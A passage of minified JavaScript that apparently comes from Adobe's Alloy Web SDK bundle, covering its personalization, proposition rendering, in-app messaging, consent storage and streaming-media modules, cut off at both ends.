c=Md(e,t[l],a),u=c.metas,d=c.label,p=c.weight,g=c.viewName;u&&(d&&p<=s&&(i=d,s=p),g&&p<=o&&(r=g,o=p),n.push.apply(n,b(Nd(u))))}return{decisionsMeta:Ld(n),propositionActionLabel:i,propositionActionToken:void 0,viewName:r}},Bd=function(){return-1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).location.href.indexOf("adobe_authoring_enabled")},Ud=function(e,t){if(t||e){var a={};return e&&(a.label=e),t&&(a.tokens=[t]),a}},qd=function(e){var t=e.mergeDecisionsMeta,a=e.collectInteractions,r=e.collectClicks,n=e.getInteractionMetas,i=e.getClickMetas,s=e.getClickSelectors,o=e.autoCollectPropositionInteractions;return function(e){var l,c,u,d=e.event,p=e.clickedElement,g=[];if([a(p,n,o),r(p,s(),i)].forEach((function(e){var t=e.decisionsMeta,a=e.propositionActionLabel,r=e.propositionActionToken,n=e.viewName;Array.prototype.push.apply(g,t),!l&&a&&(l=a),!c&&r&&(c=r),!u&&n&&(u=n)})),et(g)){var m={eventType:el};u&&(m.web={webPageDetails:{viewName:u}}),d.mergeXdm(m),t(d,g,[Pl.INTERACT],Ud(l,c))}}},Hd=function(e){var t=e.createProposition,a=!1,r=Promise.resolve({}),n=function(e,a){var r=e[a.toLowerCase()];return r&&r.length>0?r:[t({scope:a,scopeDetails:{characteristics:{scopeType:Rd}},items:[{schema:Qo}]},!1)]};return{createCacheUpdate:function(e){var t=Me();return a=!0,r=r.then((function(e){return t.promise.then((function(t){return d(d({},e),t)})).catch((function(){return e}))})),{update:function(a){var r=a.filter((function(e){return e.getScope()})),i=Ft(r,(function(e){return e.getScope().toLowerCase()}));return t.resolve(i),e?n(i,e):[]},cancel:function(){t.reject()}}},getView:function(e){return r.then((function(t){return n(t,e)}))},isInitialized:function(){return a}}},Gd=function(e){var t=e.processPropositions,a=e.viewCache,r=e.logger;return function(e){var n,i,s=e.personalizationDetails,o=e.onResponse,l=s.getViewName();return o((function(){return{propositions:n,decisions:i}})),a.getView(l).then((function(e){var a;if(s.isRenderDecisions()){var o=t(e);return a=o.render,n=o.returnedPropositions,i=o.returnedDecisions,r.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for view scope - ".concat(l,"."),logLevel:"info",detail:{scope:l,propositions:e.map((function(e){return e.toJSON()}))}}),a()}var c=t([],e);return n=c.returnedPropositions,i=c.returnedDecisions,[]}))}},Qd=function(e){return Object.keys(e).map((function(t){return d({id:t},e[t])}))},Jd=function(){var e={};return{storeClickMeta:function(t){var a=t.selector,r=t.meta,n=r.id,i=r.scope,s=r.scopeDetails,o=r.trackingLabel,l=r.scopeType;e[a]||(e[a]={}),e[a][n]={scope:i,scopeDetails:s,trackingLabel:o,scopeType:l}},getClickSelectors:function(){return Object.keys(e)},getClickMetas:function(t){return e[t]?Qd(e[t]):{}}}},Wd=function(){var e={},t={};return{storeInteractionMeta:function(a,r,n,i,s){s=parseInt(s,10),e[s]||(e[s]={},t[s]={}),t[s][a]||(t[s][a]=new Set),t[s][a].add(r),e[s][a]=d(d({},i),{},{scopeType:n})},getInteractionMetas:function(a){return Array.isArray(a)&&0!==a.length?Object.values(a.map((function(e){return parseInt(e,10)})).reduce((function(a,r){return Object.keys(e[r]||{}).forEach((function(n){a[n]||(a[n]={proposition:e[r][n],items:new Set}),a[n].items=new Set([].concat(b(a[n].items),b(t[r][n])))})),a}),{})).map((function(e){var t=e.proposition,a=e.items;return d(d({},t),{},{items:Array.from(a).map((function(e){return{id:e}}))})})):[]}}},zd=function(e,t){return e===zo&&t===wd},Xd=p(p(p(p(p({},Jo,(function(){return!0})),Wo,(function(){return!0})),zo,zd),Yo,(function(){return!0})),Qo,(function(){return!0})),Kd=function(e,t){return"function"==typeof Xd[e]&&Xd[e](e,t)},Yd=function(e){var t=e.processPropositions,a=e.createProposition,r=e.renderedPropositions,n=e.viewCache,i=function(e){var t=e.items,a=e.metadataForScope,r=void 0===a?{}:a,n=r.actionType,i=r.selector;return t.filter((function(e){return Kd(e.schema,n)})).map((function(e){var t=e.schema;return t===Wo||zd(t,n)?Et(r)?void 0:d(d({},e),{},{schema:zd(t,n)?Jo:t,data:d(d({},e.data),{},{selector:i,type:n})}):d({},e)})).filter((function(e){return e}))},s=function(e){return!(e.scope===xn&&e.renderAttempted)},o=function(e){var t=e.propositions,a=e.metadata;return t.filter(s).map((function(e){return et(e.items)?{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails,items:i({items:e.items,metadataForScope:a[e.scope]})}:e})).filter((function(e){return et(e.items)}))};return function(e){var i=e.propositions,s=void 0===i?[]:i,l=e.metadata,c=void 0===l?{}:l,u=e.viewName,d=Me();r.concat(d.promise);var p=o({propositions:s,metadata:c}).map((function(e){return a(e)}));return Promise.resolve().then((function(){return u?n.getView(u):[]})).then((function(e){var a=t([].concat(b(p),b(e))),r=a.render,n=a.returnedPropositions;return r().then(d.resolve),{propositions:n}}))}},$d=function(e){var t=e.window;return function(){return t.location}},Zd=function(e){return e.targetMigrationEnabled?function(e){e.getPayload().mergeMeta({target:{migration:!0}})}:da},ep="BODY > *:eq(0)",tp=function(e){var t=e.selector;return e.type!==gd||t!==ep?e:d(d({},e),{selector:"BODY"})},ap="SCRIPT,LINK,STYLE",rp=function(e){var t=au(e);return ct(ap,t).map((function(e){return e.outerHTML})).join("")},np=function(e){var t=d({},e),a=t.content,r=t.selector;if(dc(a))return t;if(null==r)return t;var n=du(r);return Au(n[0],Ye)?(t.type=jd,t.content=rp(a),t):t},ip=function(e){return function(t){return t?e.reduce((function(e,t){return d(d({},e),t(e))}),t):t}},sp=function(e){var t=e.preprocess,a=e.isPageWideSurface,r=function(e,a){var r=e.id,n=e.schema,i=e.data,s=e.characteristics,o=(void 0===s?{}:s).trackingLabel,l=i?i.type:void 0,c=t(i);return{getId:function(){return r},getSchema:function(){return n},getSchemaType:function(){return l},getData:function(){return c},getProposition:function(){return a},getTrackingLabel:function(){return o},getOriginalItem:function(){return e},toString:function(){return JSON.stringify(e)},toJSON:function(){return e}}};return function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=e.id,s=e.scope,o=e.scopeDetails,l=e.items,c=void 0===l?[]:l,u=(o||{}).characteristics,p=(void 0===u?{}:u).scopeType;return{getScope:function(){return s},getScopeType:function(){return s===xn||a(s)?Ad:p===Rd?Rd:xd},getItems:function(){var e=this;return c.map((function(t){return r(t,e)}))},getNotification:function(){return{id:i,scope:s,scopeDetails:o}},getId:function(){return i},toJSON:function(){return e},shouldSuppressDisplay:function(){return n},addToReturnValues:function(a,r,n,i){t&&(a.push(d(d({},e),{},{items:n.map((function(e){return e.getOriginalItem()})),renderAttempted:i})),i||r.push(d(d({},e),{},{items:n.map((function(e){return e.getOriginalItem()}))})))}}}},op=function(){var e=Promise.resolve([]);return{concat:function(t){e=e.then((function(e){return t.then((function(t){return e.concat(t)})).catch((function(){return e}))}))},clear:function(){var t=e;return e=Promise.resolve([]),t}}},lp=function(){return{render:da,setRenderAttempted:!0,includeInNotification:!0}},cp="always",up="never",dp="decoratedElementsOnly",pp=[cp,up,dp],gp="data-aep-interact-id",mp="data-aep-click-label",bp="data-aep-click-token",fp=0,vp=function(e,t){return t?parseInt(t,10):++fp},hp=function(e,t){return!!e&&(!!e[t]&&[cp,dp].includes(e[t]))},Vp=function(e,t,a,r,n,i,s,o){var l=s.scopeDetails,c=(void 0===l?{}:l).decisionProvider;return hp(e,c)||t===Id?function(e){if(e.tagName){var t=vp(a,mu(e,gp));o(a,r,i,s,t),gu(e,gp,t),n&&!mu(e,mp)&&gu(e,mp,n)}}:da},yp=function(e){var t=e.modules,a=e.logger,r=e.storeInteractionMeta,n=e.storeClickMeta,i=e.autoCollectPropositionInteractions;return function(e){var s=e.getData()||{},o=s.type,l=s.selector;if(!o)return a.warn("Invalid DOM action data: missing type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};if(o===Id)return l?(n({selector:l,meta:d(d({},e.getProposition().getNotification()),{},{trackingLabel:e.getTrackingLabel(),scopeType:e.getProposition().getScopeType()})}),{setRenderAttempted:!0,includeInNotification:!1}):(a.warn("Invalid DOM action data: missing selector.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1});if(!t[o])return a.warn("Invalid DOM action data: unknown type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var c=Vp(i,o,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return t[o](e.getData(),c)},setRenderAttempted:!0,includeInNotification:!0}}},_p=function(e){var t=e.modules,a=e.logger,r=e.storeInteractionMeta,n=e.autoCollectPropositionInteractions;return function(e){var i=e.getData()||{},s=i.type;if(!i.selector||!s)return{setRenderAttempted:!1,includeInNotification:!1};if(!t[s])return a.warn("Invalid HTML content data",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var o=Vp(n,s,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return t[s](e.getData(),o)},setRenderAttempted:!0,includeInNotification:!0}}},Pp=function(e){var t=e.logger,a=e.executeRedirect,r=e.collect;return function(e){var n=(e.getData()||{}).content;return n?{render:function(){return r({decisionsMeta:[e.getProposition().getNotification()],documentMayUnload:!0}).then((function(){return t.logOnContentRendering({status:"rendering-redirect",detail:{propositionDetails:e.getProposition().getNotification(),redirect:n},message:"Redirect action ".concat(e.toString()," executed."),logLevel:"info"}),a(n)}))},setRenderAttempted:!0,onlyRenderThis:!0}:(t.warn("Invalid Redirect data",e.getData()),{})}},kp=function(e){var t=e.schemaProcessors,a=e.logger,r=function(e,t){return function(){return Promise.resolve().then(e).then((function(){return a.enabled&&a.info("Action ".concat(t.toString()," executed.")),t.toJSON()})).catch((function(e){var r=e.message,n=e.stack,i="Failed to execute action ".concat(t.toString(),". ").concat(r," ").concat(n);a.logOnContentRendering({status:"rendering-failed",detail:{propositionDetails:t.getProposition().getNotification(),item:t.toJSON()},error:e,message:i,logLevel:"warn"})}))}},n=function(e,t){return Promise.all(e.map((function(e){return e()}))).then((function(e){var a=e.filter((function(e){return e}));if(t&&et(a))return d(d({},t),{},{items:a})}))},i=function(e){var a=t[e.getSchema()];return a?a(e):{}},s=function(e){for(var t,a,s,o,l=e.renderers,c=e.returnedPropositions,u=e.returnedDecisions,d=e.items,p=e.proposition,g=b(l),m=b(c),f=b(u),v=[],h=[],V=[],y=!1,_=!1,P=0;d.length>P;){o=d[P];var k=i(o);if(t=k.render,a=k.setRenderAttempted,s=k.includeInNotification,_=k.onlyRenderThis){m=[],f=[],a?(v=[o],h=[]):(v=[],h=[o]),g=[],V=[t],y=s;break}t&&V.push(r(t,o)),s&&(y=!0),a?v.push(o):h.push(o),P+=1}if(V.length>0){var C=y?p.getNotification():void 0;g.push((function(){return n(V,C)}))}else y&&g.push((function(){return Promise.resolve(p.getNotification())}));return v.length>0&&p.addToReturnValues(m,f,v,!0),h.length>0&&p.addToReturnValues(m,f,h,!1),{renderers:g,returnedPropositions:m,returnedDecisions:f,onlyRenderThis:_}};return function(e){for(var t,r,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],o=[],l=[],c=[],u=0;e.length>u;){n=(r=e[u]).getItems();var p=s({renderers:o,returnedPropositions:l,returnedDecisions:c,items:n,proposition:r});if(o=p.renderers,l=p.returnedPropositions,c=p.returnedDecisions,t=p.onlyRenderThis)break;u+=1}return t&&e.forEach((function(e,t){t!==u&&e.addToReturnValues(l,c,e.getItems(),!1)})),i.forEach((function(e){e.addToReturnValues(l,c,e.getItems(),!1)})),{returnedPropositions:l,returnedDecisions:c,render:function(){return Promise.all(o.map((function(e){return e()}))).then((function(e){var t=e.filter((function(e){return e})),r=t.map((function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}}));if(et(t)){var n=Ft(t,(function(e){return e.scope}));a.logOnContentRendering({status:"rendering-succeeded",detail:d({},n),message:"Scopes: ".concat(JSON.stringify(n)," successfully executed."),logLevel:"info"})}return r}))}}}},Cp=function(){var e=0;return function(t){var a=t.items;return!!(void 0===a?[]:a).some((function(e){return e.schema===Yo}))&&(e+=1)>1}},Sp=function(e){var t=e.processPropositions,a=e.createProposition,r=e.notificationHandler;return function(e){var n=e.renderDecisions,i=e.propositions,s=e.event,o=e.personalization,l=void 0===o?{}:o;if(!n)return Promise.resolve();var c=l.sendDisplayEvent,u=void 0===c||c,d=s?s.getViewName():void 0,p=Cp(),g=i.map((function(e){return a(e,!0,p(e))})),m=t(g),b=m.render,f=m.returnedPropositions,v=r(n,u,d),h=g.reduce((function(e,t){return e[t.getId()]=t,e}),{});return b().then((function(e){var t=e.filter((function(e){return!h[e.id].shouldSuppressDisplay()})),a=e.filter((function(e){return h[e.id].shouldSuppressDisplay()}));v(t,a)})),Promise.resolve({propositions:f})}},jp="defaultContent",Ip=["content","contentType"],wp=["mobileParameters","webParameters","html"],Dp=function(e,t){for(var a=0;a<Ip.length;a+=1){var r=Ip[a];if(!Object.prototype.hasOwnProperty.call(e,r))return t.warn("Invalid in-app message data: missing property '".concat(r,"'."),e),!1}var n=e.content;if(e.contentType===bl)for(var i=0;i<wp.length;i+=1){var s=wp[i];if(!Object.prototype.hasOwnProperty.call(n,s))return t.warn("Invalid in-app message data.content: missing property '".concat(s,"'."),e),!1}return!0},Ep=function(e){var t=e.modules,a=e.logger;return function(e){var r=e.getData(),n=e.getProposition(),i=d({},n.getNotification()),s=n.shouldSuppressDisplay();if(!r)return a.warn("Invalid in-app message data: undefined.",r),{};var o=r.type,l=void 0===o?jp:o;return t[l]?Dp(r,a)?i?{render:function(){return s?null:t[l](d(d({},r),{},{meta:i}))},setRenderAttempted:!0,includeInNotification:!0}:(a.warn("Invalid in-app message meta: undefined.",i),{}):{}:(a.warn("Invalid in-app message data: unknown type.",r),{})}},Tp=function(e){var t=ct("#".concat(e),document);t&&t.length>0&&jt(t[0])},Op=function(e){var t={};if(!e||"a"!==e.tagName.toLowerCase())return t;var a=e.href;if(!a||!a.startsWith("adbinapp://"))return t;var r,n,i=a.split("?"),s=i[0].split("://")[1],o=e.innerText,l=e.getAttribute("data-uuid")||"";if(et(i)){var c=ve.default.parse(i[1]);r=c.interaction||"",n=Ui(c.link||"")}return{action:s,interaction:r,link:n,label:o,uuid:l}},Rp=function(e){return function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.location.href=t:e.location.replace(t),new Promise((function(){}))}},Ap="alloy-messaging-container",xp="alloy-overlay-container",Np="alloy-content-iframe",Lp=function(){return[Ap,xp].forEach(Tp)},Mp=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Rp(window);return function(a){a.preventDefault(),a.stopImmediatePropagation();var r=a.target,n="a"===r.tagName.toLowerCase()?r:r.closest("a");if(n){var i=Op(n),s=i.action,o=i.interaction,l=i.link,c=i.label,u=i.uuid;e(s,{label:c,id:o,uuid:u,link:l}),"dismiss"===s&&Lp(),ua(l)&&l.length>0&&t(l,!0)}}},Fp=function(e,t){var a=(new DOMParser).parseFromString(e,ml),r=a.querySelector("script");r&&r.setAttribute("nonce",Cu());var n=Ge("iframe",{src:URL.createObjectURL(new Blob([a.documentElement.outerHTML],{type:"text/html"})),id:Np});return n.addEventListener("load",(function(){(0,(n.contentDocument||n.contentWindow.document).addEventListener)("click",t)})),n},Bp=function(e,t,a,r){[{id:xp,element:r},{id:Ap,element:a},{id:Np,element:e}].forEach((function(e){var a=e.id,r=e.element,n=t[a],i=n.style,s=void 0===i?{}:i,o=n.params,l=void 0===o?{}:o;r.style=d(d({},r.style),s);var c=l.parentElement,u=void 0===c?"body":c,p=l.insertionMethod,g=void 0===p?"appendChild":p,m=l.enabled,b=void 0===m||m,f=document.querySelector(u);b&&f&&"function"==typeof f[g]&&f[g](r)}))},Up=function(e){var t=e.verticalAlign,a=e.width,r=e.horizontalAlign,n=e.backdropColor,i=e.height,s=e.cornerRadius,o=e.horizontalInset,l=e.verticalInset,c=e.uiTakeover,u=void 0!==c&&c,d={width:a?"".concat(a,"%"):"100%",backgroundColor:n||"rgba(0, 0, 0, 0.5)",borderRadius:s?"".concat(s,"px"):"0px",border:"none",position:u?"fixed":"relative",overflow:"hidden"};return"left"===r?d.left=o?"".concat(o,"%"):"0":"right"===r?d.right=o?"".concat(o,"%"):"0":"center"===r&&(d.left="50%",d.transform="translateX(-50%)"),"top"===t?d.top=l?"".concat(l,"%"):"0":"bottom"===t?(d.position="fixed",d.bottom=l?"".concat(l,"%"):"0"):"center"===t&&(d.top="50%",d.transform="".concat("center"===r?"".concat(d.transform," "):"","translateY(-50%)"),d.display="flex",d.alignItems="center",d.justifyContent="center"),d.height=i?"".concat(i,"vh"):"100%",d},qp=function(e){return{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:e.backdropOpacity||.5,backgroundColor:e.backdropColor||"#FFFFFF"}},Hp=["enabled","parentElement","insertionMethod"],Gp=function(e){if(!e)return!1;var t=Object.keys(e);if(!t.includes(Ap))return!1;if(!t.includes(xp))return!1;for(var a=Object.values(e),r=0;r<a.length;r+=1){if(!Lr(a[r],"style"))return!1;if(!Lr(a[r],"params"))return!1;for(var n=0;n<Hp.length;n+=1)if(!Lr(a[r].params,Hp[n]))return!1}return!0},Qp=function(e){if(e){var t=e.uiTakeover,a=void 0!==t&&t;return p(p(p({},Np,{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}}),Ap,{style:Up(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}}),xp,{style:qp(e),params:{enabled:!0===a,parentElement:"body",insertionMethod:"appendChild"}})}},Jp=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;Lp();var a=e.content,r=e.contentType,n=e.mobileParameters,i=e.webParameters;if(r===ml){var s=Ge("div",{id:Ap}),o=Fp(a,Mp(t)),l=Ge("div",{id:xp});Gp(i)||(i=Qp(n)),i&&Bp(o,i,s,l)}},Wp=function(e,t){return new Promise((function(a){var r=e.meta;Jp(e,(function(e,a){var n={};n[Pl.INTERACT]=nl,-1!==Object.values(Pl).indexOf(e)&&(n[e]=nl),t({decisionsMeta:[r],propositionAction:a,eventType:el,propositionEventTypes:Object.keys(n)})})),a({meta:r})}))},zp=function(e){return{defaultContent:function(t){return Wp(t,e)}}},Xp=function(e,t){return function(a,r,n){if(!a)return function(){};if(!r){var i=Me();return t.concat(i.promise),i.resolve}return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];et(t)&&e({decisionsMeta:t,viewName:n}),et(a)&&e({decisionsMeta:a,eventType:rl,propositionAction:{reason:"Conflict"},viewName:n})}}},Kp=function(e){var t=e.showContainers,a=e.consent;return function(){var e=a.current(),r=e.state,n=e.wasSet;r===Zr&&n?t():a.awaitConsent().catch(t)}},Yp=function(e){for(var t,a,r=document.documentElement,n=e,i=new Set;n&&n!==r;){var s=mu(n,gp);s&&i.add(s),t=t||mu(n,mp),a=a||mu(n,bp),n=n.parentNode}return{interactIds:b(i),clickLabel:t,clickToken:a}},$p=function(e){var t=e.find((function(e){return e.scopeType===Rd}));return t?t.scope:void 0},Zp=function(e,t,a){return function(r){var n=r.scopeDetails,i=(void 0===n?{}:n).decisionProvider;return e[i]===cp||e[i]===dp&&(t||a)}},eg=function(e,t,a){var r=Yp(e),n=r.interactIds,i=r.clickLabel,s=void 0===i?"":i,o=r.clickToken,l=Zp(a,s,o);if(0===n.length)return{};var c=t(n).filter(l);return{decisionsMeta:Nd(c),propositionActionLabel:s,propositionActionToken:o,viewName:$p(c)}},tg=function(e){var t=e.config,a=e.logger,r=e.eventManager,n=e.consent,i=t.targetMigrationEnabled,s=t.prehidingStyle,o=t.autoCollectPropositionInteractions,l=Kl({eventManager:r,mergeDecisionsMeta:Yl}),c=Yu(a),u=Ku(a),d=Wd(),g=d.storeInteractionMeta,m=d.getInteractionMetas,b=Jd(),f=b.storeClickMeta,v=b.getClickSelectors,h=b.getClickMetas,V=$d({window:window}),y=Dd(),_=ip([np,tp]),P=sp({preprocess:_,isPageWideSurface:Jc}),k=Hd({createProposition:P}),C=Rp(window),S=p(p(p(p(p({},Qo,lp),Jo,yp({modules:y,logger:a,storeInteractionMeta:g,storeClickMeta:f,autoCollectPropositionInteractions:o})),Wo,_p({modules:y,logger:a,storeInteractionMeta:g,autoCollectPropositionInteractions:o})),Ko,Pp({logger:a,executeRedirect:C,collect:l})),Yo,Ep({modules:zp(l),logger:a})),j=kp({schemaProcessors:S,logger:a}),I=op(),w=Xp(l,I),D=Td({prehidingStyle:s,showContainers:c,hideContainers:u,mergeQuery:$l,processPropositions:j,createProposition:P,notificationHandler:w,consent:n,logger:a}),E=qd({mergeDecisionsMeta:Yl,collectInteractions:eg,collectClicks:Fd,getInteractionMetas:m,getClickMetas:h,getClickSelectors:v,autoCollectPropositionInteractions:o}),T=Gd({processPropositions:j,viewCache:k,logger:a}),O=Yd({processPropositions:j,createProposition:P,renderedPropositions:I,viewCache:k}),R=Zd({targetMigrationEnabled:i}),A=Sp({processPropositions:j,createProposition:P,notificationHandler:w}),x=Kp({showContainers:c,consent:n});return tu({getPageLocation:V,logger:a,fetchDataHandler:D,viewChangeHandler:T,onClickHandler:E,isAuthoringModeEnabled:Bd,mergeQuery:$l,viewCache:k,showContainers:c,applyPropositions:O,setTargetMigration:R,mergeDecisionsMeta:Yl,renderedPropositions:I,onDecisionHandler:A,handleConsentFlicker:x})};tg.namespace="Personalization";var ag=pp.map((function(e){return Ar(e)}));tg.configValidators=Lr({prehidingStyle:Mr().nonEmpty(),targetMigrationEnabled:Or().default(!1),autoCollectPropositionInteractions:Lr(p(p({},El,Dr(ag).default(cp)),Tl,Dr(ag).default(up))).default(p(p({},El,cp),Tl,up)).noUnknownFields()});var rg=function(e){var t=e.storedConsent,a=e.taskQueue,r=e.defaultConsent,n=e.consent,i=e.sendSetConsentRequest,s=e.validateSetConsentOptions,o=e.consentHashStore,l=e.doesIdentityCookieExist,c=p({},tn,r),u=t.read(),d=l(),g=void 0!==u[tn];d&&g||o.clear(),d||(t.clear(),u={}),n.initializeConsent(c,u);var m=function(){if(0===a.length){var e=t.read();void 0!==e[tn]&&n.setConsent(e)}};return{commands:{setConsent:{optionsValidator:s,run:function(e){var t=e.consent,r=e.identityMap,s=e.edgeConfigOverrides;n.suspend();var l=o.lookup(t);return a.addTask((function(){return l.isNew()?i({consentOptions:t,identityMap:r,edgeConfigOverrides:s}):Promise.resolve()})).then((function(){return l.save()})).finally(m)}}},lifecycle:{onResponse:m,onRequestFailure:m}}},ng=function(e){return Array.isArray(e)?e.map((function(e){return ng(e)})):"object"===_(e)&&null!==e?Object.keys(e).sort().reduce((function(t,a){return t[a]=ng(e[a]),t}),{}):e},ig=function(e){return Le(JSON.stringify(ng(e)))},sg=function(e){var t=e.standard,a=e.version;return"".concat(t,".").concat(a)},og=function(e){var t=e.storage;return{clear:function(){t.clear()},lookup:function(e){var a={},r=function(e){var t=sg(e),r=(e.standard,e.version,n(e,Se));return a[t]||(a[t]=ig(r).toString()),a[t]};return{isNew:function(){return e.some((function(e){var a=sg(e),n=t.getItem(a);return null===n||n!==r(e)}))},save:function(){e.forEach((function(e){var a=sg(e);t.setItem(a,r(e))}))}}}}},lg=function(){var e={},t=Fn({content:e,addIdentity:function(t,a){e.identityMap=e.identityMap||{},e.identityMap[t]=e.identityMap[t]||[],e.identityMap[t].push(a)},hasIdentity:function(t){return void 0!==(e.identityMap&&e.identityMap[t])}});return t.setConsent=function(t){e.consent=t},t},cg=function(e){var t=e.payload,a=e.datastreamIdOverride;return Ln({payload:t,datastreamIdOverride:a,getAction:function(){return"privacy/set-consent"},getUseSendBeacon:function(){return!1}})},ug=function(e){var t=e.parseConsentCookie,a=e.orgId,r=e.cookieJar,n=Mt(a,Yt);return{read:function(){var e=r.get(n);return e?t(e):{}},clear:function(){r.remove(n)}}},dg=function(e){var t=e.createConsentRequestPayload,a=e.createConsentRequest,r=e.sendEdgeNetworkRequest,n=e.edgeConfigOverrides;return function(e){var i=e.consentOptions,s=e.identityMap,o=e.edgeConfigOverrides,l=qn({payload:t(),globalConfigOverrides:n,localConfigOverrides:o});l.payload.setConsent(i),Ie(s)&&Object.keys(s).forEach((function(e){s[e].forEach((function(t){l.payload.addIdentity(e,t)}))}));var c=a(l);return r({request:c}).then((function(){}))}},pg=function(e){return e.split(";").reduce((function(e,t){var a=s(t.split("="),2),r=a[0],n=a[1];return e[r]=n,e}),{})},gg=Lr({consent:Tr(Er()).required().nonEmpty(),identityMap:Br,edgeConfigOverrides:Ur}).noUnknownFields().required(),mg=Lr({defaultConsent:Fr($r,Zr,en).default($r)}),bg=function(e){var t=e.config,a=e.consent,r=e.sendEdgeNetworkRequest,n=e.createNamespacedStorage,i=t.orgId,s=t.defaultConsent,o=ug({parseConsentCookie:pg,orgId:i,cookieJar:Ee}),l=Ne(),c=dg({createConsentRequestPayload:lg,createConsentRequest:cg,sendEdgeNetworkRequest:r,edgeConfigOverrides:t.edgeConfigOverrides}),u=n("".concat(Lt(i),".consentHashes.")),d=og({storage:u.persistent}),p=Zt({orgId:i});return rg({storedConsent:o,taskQueue:l,defaultConsent:s,consent:a,sendSetConsentRequest:c,validateSetConsentOptions:gg,consentHashStore:d,doesIdentityCookieExist:p})};bg.namespace="Consent",bg.configValidators=mg;var fg=Lr({streamingMedia:Lr({channel:Mr().nonEmpty().required(),playerName:Mr().nonEmpty().required(),appVersion:Mr(),mainPingInterval:xr().minimum(10).maximum(50).default(10),adPingInterval:xr().minimum(1).maximum(10).default(10)}).noUnknownFields()}),vg=function(e){var t=e.options;return Dr([Lr({playerId:Mr().required(),getPlayerDetails:Rr().required(),xdm:Lr({mediaCollection:Lr({sessionDetails:Lr(Er()).required()})}),edgeConfigOverrides:Lr({})}).required(),Lr({xdm:Lr({mediaCollection:Lr({playhead:xr().required(),sessionDetails:Lr(Er()).required()})}),edgeConfigOverrides:Lr({})}).required()],"Error validating the createMediaSession command options.")(t)},hg=function(e){var t=e.options;return Dr([Lr({playerId:Mr().required(),xdm:Lr({eventType:Fr.apply(void 0,b(Object.values(rc))).required(),mediaCollection:Lr(Er())}).required()}).required(),Lr({xdm:Lr({eventType:Fr.apply(void 0,b(Object.values(rc))).required(),mediaCollection:Lr({playhead:xr().integer().required(),sessionID:Mr().required()}).required()}).required()}).required()],"Error validating the sendMediaEvent command options.")(t)},Vg=function(e){var t=e.config,a=e.trackMediaEvent,r=e.trackMediaSession,n=e.mediaResponseHandler;return{lifecycle:{onBeforeEvent:function(e){var t=e.mediaOptions,a=e.onResponse,r=void 0===a?da:a;if(t){var i=t.legacy,s=t.playerId,o=t.getPlayerDetails;i||r((function(e){var t=e.response;return n({playerId:s,getPlayerDetails:o,response:t})}))}}},commands:{createMediaSession:{optionsValidator:function(e){return vg({options:e})},run:r},sendMediaEvent:{optionsValidator:function(e){return hg({options:e})},run:function(e){return t.streamingMedia?a(e):Promise.reject(new Error("Streaming media is not configured."))}}}}},yg=function(e){var t=e.config,a=e.logger,r=e.eventManager,n=e.sendEdgeNetworkRequest,i=e.consent,s=oc(),o=ic({config:t,eventManager:r,logger:a,consent:i,sendEdgeNetworkRequest:n,setTimestamp:fo((function(){return new Date}))}),l=cc({mediaSessionCacheManager:s,mediaEventManager:o,config:t}),c=uc({config:t,mediaEventManager:o,mediaSessionCacheManager:s}),u=pc({mediaSessionCacheManager:s,config:t,trackMediaEvent:l});return Vg({config:t,trackMediaEvent:l,mediaEventManager:o,mediaResponseHandler:u,trackMediaSession:c})};yg.namespace="Streaming media",yg.configValidators=fg;var _g=Object.freeze({__proto__:null,activityCollector:no,audiences:lo,consent:bg,context:Oo,eventMerge:ac,mediaAnalyticsBridge:Ic,personalization:tg,rulesEngine:Zl,streamingMedia:yg}),Pg=window.console,kg=ra(window),Cg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Lr({name:Mr().default("alloy"),monitors:Tr(Lr({})).default([]),components:Tr(Rr())}).noUnknownFields()(e),a=t.name,r=t.monitors,n=t.components,i=function(){return(window.__alloyMonitors||[]).concat(r)},s=Hr({console:Pg,locationSearch:window.location.search,createLogger:An,instanceName:a,createNamespacedStorage:kg,getMonitors:i}),o=vs({instanceName:a,logController:s,components:n});return s.logger.logOnInstanceCreated({instance:o}),o};t.createInstance=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Lr({name:Mr().default("alloy"),monitors:Tr(Lr({})).default([])}).noUnknownFields()(e),a=t.name,r=t.monitors;return Cg({name:a,monitors:r,components:Object.values(_g)})}}},"adobe-alloy/dist/lib/instanceManager/createInstanceManager.js":{script:function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function a(e){return s(e)||i(e)||n(e)||r()}function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}function i(e){if("undefined"!=typeof 